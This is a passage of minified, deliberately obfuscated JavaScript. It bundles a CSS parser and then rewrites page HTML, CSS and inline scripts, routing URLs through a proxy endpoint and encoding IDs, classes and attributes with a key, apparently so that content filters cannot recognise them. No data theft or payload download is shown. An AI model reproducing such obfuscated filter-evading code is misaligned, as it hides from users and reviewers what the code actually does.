")[n(2912)](/^./,(t=>t[n(1051)]()));let r=(/[[\](){}]/[n(2380)](e)?'"'+e+'"':e)+n(1935),i=this[n(1656)];switch(t){case ee:this[n(781)]===ne||this[n(781)]===se?(i=this[n(2307)]-1,r=n(1852)):r=n(1640);break;case ie:this[n(365)](35)&&(this[n(1868)](),i++,r=n(2426));break;case le:this[n(781)]===ce&&(i=this[n(2307)],r=n(2983))}this[n(3370)](r,i)}this[n(1868)]()},eatIdent(t){const n=e;this[n(781)]===ee&&!1!==this[n(3377)](0,t)||this[n(3370)](n(1242)+t+n(2520)),this[n(1868)]()},eatDelim(t){const n=e;this[n(365)](t)||this[n(3370)](n(819)+String[n(3165)](t)+n(2520)),this[n(1868)]()},getLocation:(t,n)=>i?a[e(1508)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2282)](t),i=this[n(1984)](t);return a[n(1508)](null!==e?e[n(2643)][n(3227)][n(1711)]-a[n(2820)]:this[n(1656)],null!==i?i[n(2643)][n(973)][n(1711)]-a[n(2820)]:this[n(1656)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1397)]?a[i(1538)](r):this[i(3559)]?a[i(1538)](function(t,e){const n=i;for(;e>=0&&Ie(t[n(733)](e));e--);return e+1}(n,n[i(1397)]-1)):a[i(1538)](this[i(1656)]);throw new mn(t||i(1216),n,o[i(1711)],o[i(454)],o[i(2457)],a[i(3422)],a[i(917)])}});return Object[e(3509)]((function(t,l){const u=e;n=t,l=l||{},c[u(586)](n,cn),a[u(586)](n,l[u(1711)],l[u(454)],l[u(2457)]),r=l[u(3088)]||u(1495),i=Boolean(l[u(2295)]),o=u(3624)==typeof l[u(2248)]?l[u(2248)]:pn,s=!1,c[u(450)]=!(u(450)in l)||Boolean(l[u(450)]),c[u(426)]=!(u(426)in l)||Boolean(l[u(426)]),c[u(607)]=!(u(607)in l)||Boolean(l[u(607)]),c[u(1436)]=u(1436)in l&&Boolean(l[u(1436)]);const{context:d=u(2838),onComment:h}=l;if(d in c[u(2404)]==0)throw new Error(u(3450)+d+"`");u(3624)==typeof h&&c[u(2435)](((t,e,r)=>{const i=u;if(t===Ne){const t=c[i(1538)](e,r),o=qe(n,r-2,r,"*/")?n[i(517)](e+2,r-2):n[i(517)](e+2,r);h(o,t)}}));const m=c[u(2404)][d][u(1971)](c,l);return c[u(3559)]||c[u(3370)](),m}),{SyntaxError:mn,config:c[e(2195)]})}(r),s=function(t){const e=a2m,n=function(t){const e=a2m,n={};for(const r in t[e(2181)])if(En[e(1971)](t[e(2181)],r)){const i=t[e(2181)][r];if(!i[e(2140)])throw new Error(e(3081)+r+e(827));n[r]=jn(0,i)}return n}(t),r={},i={},o=Symbol(e(1154)),s=Symbol(e(743));for(const t in n)En[e(1971)](n,t)&&null!==n[t]&&(r[t]=In(n[t],!1),i[t]=In(n[t],!0));const a=Un(r),c=Un(i),l=function(t,l){const u=e;function d(t,e,n){const r=a2m,i=h[r(1971)](g,t,e,n);return i===o||i!==s&&(!(!f[r(3447)](t[r(1479)])||!f[t[r(1479)]](t,g,d,p))||m[r(1971)](g,t,e,n)===o)}let h=Mn,m=Mn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(3624)==typeof l)h=l;else if(l&&(h=Tn(l[u(1235)]),m=Tn(l[u(2070)]),l[u(1807)]&&(f=i),l[u(2658)])){if(a[u(3447)](l[u(2658)]))f=l[u(1807)]?c[l[u(2658)]]:a[l[u(2658)]];else if(!n[u(3447)](l[u(2658)]))throw new Error(u(569)+l[u(2658)]+u(2360)+Object[u(2066)](n)[u(2856)]()[u(1778)](", ")+")");h=Cn(h,l[u(2658)]),m=Cn(m,l[u(2658)])}if(h===Mn&&m===Mn)throw new Error(u(3605));d(t)};return l[e(3444)]=o,l[e(1199)]=s,l[e(1683)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a2m(1971)](this,t,r,i))return n=t,o})),n},l[e(1430)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a2m(1971)](this,t,r,i))return n=t,o}}),n},l[e(1602)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a2m;e[o(1971)](this,t,r,i)&&n[o(3134)](t)})),n},l}(r),a=function(t){const n=a2m,r=new Map;for(let[e,i]of Object[n(2032)](t[n(2181)]))n(3624)==typeof(i[n(1787)]||i)&&r[n(1663)](e,i[n(1787)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a2m;if(!r[e(2588)](t[e(1479)]))throw new Error(e(327)+t[e(1479)]);r[e(3106)](t[e(1479)])[e(1971)](l,t)},tokenBefore:_n,token(t,e){const n=a2m;a=this[n(1026)](a,t,e),this[n(3408)](e,t,!1),t===ae&&92===e[n(733)](0)&&this[n(3408)]("\n",de,!0)},emit(t){s+=t},result:()=>s};i&&(o(3624)==typeof i[o(3232)]&&(c=i[o(3232)](c)),i[o(3201)]&&(c=function(t){const e=o,n=new wn.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2181)];t[e(2181)]=function(t){const o=e;if(t[o(2643)]&&t[o(2643)][o(3227)]&&vn[o(2588)](t[o(1479)])){const e=t[o(2643)][o(3227)][o(454)],d=t[o(2643)][o(3227)][o(2457)]-1;i[o(454)]===e&&i[o(2457)]===d||(i[o(454)]=e,i[o(2457)]=d,r[o(454)]=c,r[o(2457)]=l,u&&(u=!1,r[o(454)]===s[o(454)]&&r[o(2457)]===s[o(2457)]||n[o(1677)](a)),u=!0,n[o(1677)]({source:t[o(2643)][o(630)],original:i,generated:r}))}d[o(1971)](this,t),u&&vn[o(2588)](t[o(1479)])&&(s[o(454)]=c,s[o(2457)]=l)};const h=t[e(3408)];t[e(3408)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1397)];e++)10===t[i(733)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1630)];return t[e(1630)]=function(){return u&&n[e(1677)](a),{css:m(),map:n}},t}(c)),i[o(2222)]in e&&(c[o(1026)]=e[i[o(2222)]]));const l={node:t=>c[o(2181)](t),children:zn,token:(t,e)=>c[o(2236)](t,e),tokenize:Sn};return c[o(2181)](t),c[o(1630)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a2m;t[e(528)]&&t[e(528)]instanceof un==0&&(t[e(528)]=(new un)[e(2330)](t[e(528)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a2m;t[e(528)]&&t[e(528)]instanceof un&&(t[e(528)]=t[e(528)][e(1188)]())}}),t)}),u={lexer:null,createLexer:t=>new _i(t,u,u[i(1687)][i(2140)]),tokenize:cn,parse:o,generate:a,walk:s,find:s[i(1683)],findLast:s[i(1430)],findAll:s[i(1602)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=Ei({},r);return n(e(3624)==typeof t?t(o):Ei(o,t))}};var d;return u[i(1687)]=new _i({generic:r[i(1833)],cssWideKeywords:r[i(1929)],units:r[i(615)],types:r[i(3472)],atrules:r[i(1676)],properties:r[i(1552)],node:r[i(2181)]},u),u}(Ei({},{...$l,parseContext:{default:t(675),stylesheet:t(675),atrule:t(2082),atrulePrelude(e){const n=t;return this[n(2387)](e[n(2385)]?String(e[n(2385)]):null)},mediaQueryList:t(2484),mediaQuery:t(2008),condition(e){const n=t;return this[n(2415)](e[n(3175)])},rule:t(1385),selectorList:t(2147),selector:t(3110),block(){return this[t(1497)](!0)},declarationList:t(1338),declaration:t(826),value:t(1853)},features:{supports:{selector(){return this[t(3110)]()}},container:{style(){return this[t(826)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:wu,parse:vu,generate:yu,lexer:xu,createLexer:ku,walk:Au,find:Nu,findLast:_u,findAll:zu,toPlainObject:Su,fromPlainObject:Eu,fork:Mu}=bu,Tu=e=>e[t(940)](t(2255))||e[t(940)](t(2621))?e=(e=(e=(e=e[t(2912)](/(^width\s*:)/g,t(2586)))[t(2912)](/([^-]width\s*:)/g,t(2586)))[t(2912)](/(^height\s*:)/g,t(2586)))[t(2912)](/([^-]height\s*:)/g,t(2586)):e,Cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2793)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Lu({protectUrlContext:r,stylesheet:i,direction:n(666),context:n(941),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},ju=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;return Lu({protectUrlContext:r,stylesheet:i,direction:n(666),context:n(2714),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c})},Iu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2793)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Lu({protectUrlContext:r,stylesheet:i,context:n(2429),direction:n(666),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Uu(e,n,r){const i=t,o=wt.z1[i(1397)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[i(517)](o+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[i(517)](o+4):t}else n=r(n);return n}function Lu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(666)===e[n(795)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2793)],isPageLevel:u}=e;o=t=>e[n(1291)]&&!e[n(1291)](t)?t:(0,wt.md)(t[n(950)]("\\")[n(1778)](""),i),s=function(o){const s=n;let a=arguments[s(1397)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(3394)];return o[s(1072)]("{{")&&o[s(2177)]("}}")?o:o[s(1072)](".")&&!o[s(1072)]("./")&&!o[s(1072)](s(2965))||o[s(1072)]("#")?ju({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1291)],attributeFilter:e[s(2809)]}):e[s(1653)]&&!e[s(1653)](o)?o:(u&&a===ht.MN[s(2602)]&&(a=ht.MN[s(2834)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(985)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2809)]&&!e[n(2809)](t)?t:n(2403)[n(1749)]((0,wt.md)(t[n(517)](5))[n(2914)]()),c=t=>e[n(3487)]&&e[n(3487)](t)?n(737)+(0,wt.md)(t[n(2914)]()):t}else n(1979)===e[n(795)]?(o=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1708)]:t,a=t=>(0,wt._)(t[n(517)](5))?n(2403)+(0,wt.ks)(t[n(517)](5)[n(2914)]()):t,c=t=>t[n(1072)](n(737))&&(0,wt._)(t[n(517)](3))?(0,wt.ks)(t[n(517)](3)):t):n(2911)===e[n(795)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2458)])[r(985)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=vu(r,{context:i});return Au(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(3134)](t);const g=l[r(1397)]>=3&&r(1794)===l[l[r(1397)]-3][r(2131)];if(r(2148)===t[r(1479)])t[r(2131)]=o(t[r(2131)]);else if(r(488)===t[r(1479)])t[r(2131)]=o(t[r(2131)]);else if(r(2120)===t[r(1479)]&&r(1457)===t[r(2131)][r(1479)]&&t[r(2131)][r(2131)][r(1072)](r(2403)))t[r(2131)][r(2131)]=a(t[r(2131)][r(2131)]);else if(r(2120)!==t[r(1479)]||r(1457)!==t[r(2131)][r(1479)]||"id"!==t[r(2131)][r(2131)]&&r(2328)!==t[r(2131)][r(2131)]&&r(1400)!==t[r(2131)][r(2131)]||r(3379)!==(null===(i=t[r(2429)])||void 0===i?void 0:i[r(1479)]))if(r(2120)!==t[r(1479)]||r(1457)!==t[r(2131)][r(1479)]||r(2255)!==t[r(2131)][r(2131)]&&r(2621)!==t[r(2131)][r(2131)]||r(3379)!==(null===(u=t[r(2429)])||void 0===u?void 0:u[r(1479)]))if(r(2120)===t[r(1479)]&&r(1457)===t[r(2131)][r(1479)]&&r(1169)===t[r(2131)][r(2131)]&&r(3379)===(null===(d=t[r(2429)])||void 0===d?void 0:d[r(1479)])&&(t[r(2429)][r(2429)][r(940)](r(2255))||t[r(2429)][r(2429)][r(940)](r(2621)))){if(r(666)===e[r(795)]){const e=Tu(t[r(2429)][r(2429)]);e!==t[r(2429)][r(2429)]&&(t[r(2429)][r(2429)]=t[r(2429)][r(2429)]+", "+e)}else if(r(1979)===e[r(795)]){const e=(b=t[r(2429)][r(2429)])[r(940)](r(2255))||b[r(940)](r(2621))?b=(b=(b=(b=b[r(2912)](/(^width\s*:)   /g,"$1"))[r(2912)](/([^-]width\s*:)   /g,"$1"))[r(2912)](/(^height\s*:)   /g,"$1"))[r(2912)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2429)][r(2429)]&&(t[r(2429)][r(2429)]=e)}}else if(r(2120)===t[r(1479)]&&r(1457)===t[r(2131)][r(1479)]&&r(1533)===t[r(2131)][r(2131)]&&r(3379)===(null===(h=t[r(2429)])||void 0===h?void 0:h[r(1479)]))r(666)===e[r(795)]?t[r(2429)][r(2429)]=Uu(t[r(2881)],t[r(2429)][r(2429)],o):t[r(2429)][r(2429)]=o(t[r(2429)][r(2429)]);else if(r(2120)===t[r(1479)]&&r(1457)===t[r(2131)][r(1479)]&&"id"===t[r(2131)][r(2131)]&&r(1457)===(null===(m=t[r(2429)])||void 0===m?void 0:m[r(1479)]))r(666)===e[r(795)]?t[r(2429)][r(2131)]=Uu(t[r(2881)],t[r(2429)][r(2131)],o):t[r(2429)][r(2131)]=o(t[r(2429)][r(2131)]);else if(r(2120)===t[r(1479)]&&r(1457)===t[r(2131)][r(1479)]&&r(1211)===t[r(2131)][r(2131)]&&r(1457)===(null===(f=t[r(2429)])||void 0===f?void 0:f[r(1479)]))e[r(795)],t[r(2131)][r(2131)]=o(t[r(2131)][r(2131)]);else if(r(2120)===t[r(1479)]&&r(1457)===t[r(2131)][r(1479)]&&r(2078)===t[r(2131)][r(2131)]&&r(3379)===(null===(p=t[r(2429)])||void 0===p?void 0:p[r(1479)]))r(666)===e[r(795)]?t[r(2429)][r(2429)]=Uu(t[r(2881)],t[r(2429)][r(2429)],o):t[r(2429)][r(2429)]=o(t[r(2429)][r(2429)]);else if(g&&r(3379)===t[r(1479)])t[r(2429)]=s(t[r(2429)],ht.MN[r(2602)]);else if(r(3394)===t[r(1479)])t[r(2429)]=s(t[r(2429)],g?ht.MN[r(2602)]:ht.MN[r(3394)]);else if(r(1385)===t[r(1479)])t[r(3024)][r(528)][r(3533)]((t=>{const n=r;n(2547)===t[n(1479)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2380)](t[n(2429)])&&(t[n(2429)]=Lu({...e,stylesheet:t[n(2429)],context:n(941)}))}));else if(r(2547)===t[r(1479)]&&t[r(2429)][r(1788)]()[r(1072)](r(3212))&&t[r(2429)][r(1788)]()[r(2177)](")")){const e=t[r(2429)][r(1788)]()[r(517)](4,-1)[r(1788)](),n=e[r(2952)](/^'(.*)'$/),i=e[r(2952)](/^"(.*)"$/);let o="";o=n?"'"[r(1749)](s(n[1],ht.MN[r(3394)]),"'"):i?'"'[r(1749)](s(i[1],ht.MN[r(3394)]),'"'):s(e,ht.MN[r(3394)]),t[r(2429)]=t[r(2429)][r(2912)](e,o)}else r(849)===t[r(1479)]&&(t[r(2131)]=c(t[r(2131)]));else r(666)===e[r(795)]?t[r(2429)][r(2429)]=r(2797)+t[r(2429)][r(2429)]:t[r(2429)][r(2429)]=t[r(2429)][r(2429)][r(1072)](r(2797))?t[r(2429)][r(2429)][r(517)](3):t[r(2429)][r(2429)];else r(666)===e[r(795)]?t[r(2429)][r(2429)]=Uu(t[r(2881)],t[r(2429)][r(2429)],o):t[r(2429)][r(2429)]=o(t[r(2429)][r(2429)]);var b},leave(t){l[n(1472)]()}}),yu(u)}g(2369);const Ou=[],Wu={};var Ru=g(5557);const Du=e=>Rt.A[t(3106)]()[t(3236)][t(1971)](e,/[A-Z]/g,(e=>"-"[t(1749)](e[t(2914)]())));var Fu=g(3639);function Pu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2018)](),!s[n(940)]("<"))return s;s[n(940)](n(2940))&&(s=Rt.A[n(3106)](i)[n(3236)][n(1971)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(3216)]),h=Rt.A[n(3106)](i)[n(2805)][n(1971)](d,s,n(2518)),m=h[n(1187)](n(470)),f=(null==m?void 0:m[n(3564)](n(985)))||a||Rt.A[n(3106)](i)[n(1234)][n(3106)][n(2041)](i[n(3409)]);Hu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Rt.A[n(3106)]()[n(3140)][n(1971)](h,n(2736));p&&p[n(3207)](),Rt.A[n(3106)](i)[n(1728)][n(1971)](h,n(1997))[n(3533)]((t=>{!function(t,e){const n=a2m;if(Ou[n(940)](e))return;const r=t[n(2576)][n(2483)](t,e);if(r){if(!r[n(620)])return;if(r[n(3106)]||r[n(1663)])return}try{if(e[n(2952)](/^\d+$/))return;Wu[e]=t[e],t[n(2576)][n(1994)](t,e,{get:function(){const r=n,i=Wu[e];if(void 0===i){const n=(0,wt.md)(e),i=Rt.A[r(3106)](t)[r(1728)][r(1971)](t[r(3409)],"#"+n);if(1===i[r(1397)])return i[0];if(i[r(1397)]>1)return i}return i},set:function(t){return Wu[e]=t},configurable:!0})}catch(t){return void st.A[n(3614)](n(1958),t[n(2018)]())}Ou[n(3134)](e)}(i,t.id)}));let g="";return s[n(940)](n(2398))?g=h[n(1126)][n(2048)]:s[n(940)](n(3345))&&s[n(940)](n(1724))?g=h[n(334)][n(2048)]+h[n(1120)][n(2048)]:s[n(940)](n(3345))&&!s[n(940)](n(2841))?g=h[n(334)][n(2048)]:s[n(940)](n(1724))?(Rt.A[n(3106)]()[n(2510)][n(3106)][n(1971)](h[n(334)])&&(g+=h[n(334)][n(2048)]),g+=h[n(1120)][n(2048)]):g=Rt.A[n(3106)]()[n(2510)][n(3106)][n(1971)](h[n(334)])+Rt.A[n(3106)]()[n(2510)][n(3106)][n(1971)](h[n(1120)]),n(2121)===(null===(r=h[n(3546)])||void 0===r?void 0:r[n(2131)])&&(g=n(3424)+g),g}function Hu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1625)][n(1458)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1625)][e(3211)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(940)](e(2987)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(391)][e(2914)]();if(e(655)===h||e(2794)===h){const t=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(1533));t&&d(t)&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(1533),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3394)],baseUrl:o,endpoint:rt.A[e(2793)]}));const n=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(1679));n&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(1679),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a2m,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1835)](t));){const t=i[1][e(1788)]();if(t[e(940)](" ")){const r=t[e(950)](/\s+/);n[e(3134)]({url:r[0],size:r[1]})}else n[e(3134)]({url:t})}return n}(i)[n(3572)]((t=>{const e=n;let i;return i=l&&!l(t[e(1014)])?t[e(1014)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1014)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(460)]?""[e(1749)](i," ")[e(1749)](t[e(460)]):i}))[n(1778)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2793)],urlFilter:c}));const a=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(888));a&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(888),function(t,n,r){const i=e;return n?n[i(950)](" ")[i(3572)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(3394)],baseUrl:r,endpoint:rt.A[i(2793)],key:(0,Fu.x)()})))[i(1778)](" "):n}(r,a,Rt.A[e(3106)](s)[e(1234)][e(3106)][e(2041)](s[e(3409)])))}else if(e(2354)===h){const t=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(1533));if(t)d(t)&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(1533),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(558)],baseUrl:o,endpoint:rt.A[e(2793)]}));else{let t=Rt.A[e(3106)](s)[e(2510)][e(3106)][e(1971)](i);t&&(t=Rt.A[e(3106)](s)[e(3236)][e(1971)](t,/\bwindow\.location\b/g,e(1722)),Rt.A[e(3106)](s)[e(2510)][e(1663)][e(1971)](i,t)),t[e(940)](e(1629))&&(t=Rt.A[e(3106)](s)[e(3236)][e(1971)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1622)),Rt.A[e(3106)](s)[e(2510)][e(1663)][e(1971)](i,t)),(0,ht.Gy)(r)||e(3401)===r[e(3276)]||e(2575)!==r[e(326)]||(t[e(940)](e(486))&&(t=Rt.A[e(3106)](s)[e(3236)][e(1971)](t,e(486),e(1356)),Rt.A[e(3106)](s)[e(2510)][e(1663)][e(1971)](i,t)),t[e(940)](e(1585))&&(t=Rt.A[e(3106)](s)[e(3236)][e(1971)](t,e(1585),e(2745)),Rt.A[e(3106)](s)[e(2510)][e(1663)][e(1971)](i,t)),t[e(940)](e(2133))&&t[e(940)](e(1064))&&(t=Rt.A[e(3106)](s)[e(3236)][e(1971)](t,e(2133),e(2420)),t=Rt.A[e(3106)](s)[e(3236)][e(1971)](t,e(3006),e(3297)),t[e(940)](e(724))?t+=e(1331):t+=e(3428),Rt.A[e(3106)](s)[e(2510)][e(1663)][e(1971)](i,t)))}}else if(e(2348)===h){var m;const t=null===(m=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(1248)))||void 0===m?void 0:m[e(2914)](),n=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(985)),a=Rt.A[e(3106)](s)[e(945)][e(1971)](i,"as");if(n&&d(n)){const c=e(941)===t||e(2365)===t&&e(1169)===a?ht.MN[e(2602)]:e(2365)===t&&e(2354)===a?ht.MN[e(558)]:ht.MN[e(3394)];Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(985),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2793)]}))}}else if(e(516)===h){const t=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(1533));if(t&&t[e(1072)](e(787))){const n=Vu(t,r,s);Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(1533),n)}else t&&d(t)&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(1533),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(410)],baseUrl:o,endpoint:rt.A[e(2793)]}));const n=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(2363));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2793)]+e(3420),kind:ht.MN[e(558)],baseUrl:Rt.A[e(3106)](s)[e(1234)][e(3106)][e(2041)](s[e(3409)]),endpoint:rt.A[e(2793)]});n[e(940)](t)?Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(2363),Pu({_window:s,protectUrlContext:r,html:n})):Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(2363),e(1481)[e(1749)](Ru.K,e(1049))[e(1749)](t,e(857))[e(1749)]((0,Fu.x)().id,e(2265))+Pu({_window:s,protectUrlContext:r,html:n}))}}else if("a"===h){const t=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(985));t&&d(t)&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(985),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3356)],baseUrl:o,endpoint:rt.A[e(2793)]}));const n=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(2501));e(3096)==typeof n&&n[e(940)](e(348))&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(2501),e(1910)[e(1749)](btoa(n),e(3078)));const a=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(329));e(3096)!=typeof a||(0,ht.Gy)(r)||(Rt.A[e(3106)](s)[e(529)][e(1971)](i,e(329)),Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(2403)+(0,wt.md)(e(329)),a))}else if(e(1006)===h){const t=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(1533));t&&d(t)&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(1533),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3394)],baseUrl:o,endpoint:rt.A[e(2793)]}));const n=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(993));n&&d(n)&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(993),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(3394)],baseUrl:o,endpoint:rt.A[e(2793)]}))}else if(e(630)===h){const t=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(1533));t&&d(t)&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(1533),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3394)],baseUrl:o,endpoint:rt.A[e(2793)]}))}else if(e(807)===h){const t=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(1941)),n=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(3178));t&&d(t)&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(1941),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2441)===n?ht.MN[e(3356)]:ht.MN[e(410)],baseUrl:o,endpoint:rt.A[e(2793)]})),n&&![e(2441),e(349),e(3280),e(1367)][e(940)](n)&&u(n)&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(3178),(0,wt.md)(n))}else if(e(2280)===h||"g"===h){const t=[e(1078),e(1686),e(2276),e(2084),e(905),e(828),e(3612),e(1733)];for(const n of t){const t=Rt.A[e(3106)](s)[e(945)][e(1971)](i,n);if(t){const o=Iu({protectUrlContext:r,value:t,idFilter:a,urlFilter:c,attributeFilter:l});Rt.A[e(3106)](s)[e(1087)][e(1971)](i,n,o)}}const n=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(2890));if(n&&e(3096)==typeof n)if(n[e(1072)]("#")&&u(n[e(517)](1)))Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(2890),"#"+(0,wt.md)(n[e(517)](1)));else{const t=new URL(n,o);d(t[e(985)])&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(2890),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3394)],endpoint:rt.A[e(2793)]}))}}else if(e(2971)===h){const t=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(1400));if(t&&e(3096)==typeof t&&u(t)){const n=(0,wt.md)(t);Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(1400),n)}}else if(e(1169)===h){if(e(2389)===i[e(3564)](e(2896))&&!(0,ht.Gy)(r)){let t=Rt.A[e(3106)](s)[e(3103)][e(3106)][e(1971)](i);t&&(t=Rt.A[e(3106)](s)[e(3236)][e(1971)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Rt.A[e(3106)](s)[e(3103)][e(1663)][e(1971)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1169)!==o[n(391)][n(2914)]())return;const u=Rt.A[n(3106)](r)[n(3103)][n(3106)][n(1971)](o);u&&Rt.A[n(3106)](r)[n(3103)][n(1663)][n(1971)](o,Cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Rt.A[e(3106)](s)[e(2374)][e(3106)][e(1971)](i);for(const t of Array[e(520)](f))u(t)&&f[e(2912)](t,(0,wt.md)(t));const p=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(2946));p&&u(p)&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(2946),(0,wt.zp)(p));const g=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(2328));g&&u(g)&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(2328),(0,wt.md)(g));const 